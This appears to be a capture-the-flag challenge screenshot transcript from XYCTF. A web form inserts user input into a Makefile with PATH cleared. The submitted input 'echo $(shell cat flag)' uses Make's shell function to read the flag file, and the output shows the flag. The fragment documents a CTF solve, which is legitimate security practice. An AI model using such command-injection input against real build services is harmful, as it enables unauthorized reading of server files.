 Enter Command:
echo $(shell cat flag)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: ./flag
echo $(shell cat flag)
Output:
echo XYCTF{2735af6b-2713-4ffe-b58f-d12609deaf57}
XYCTF{2735af6b-2713-4ffe-b58f-d12609deaf57}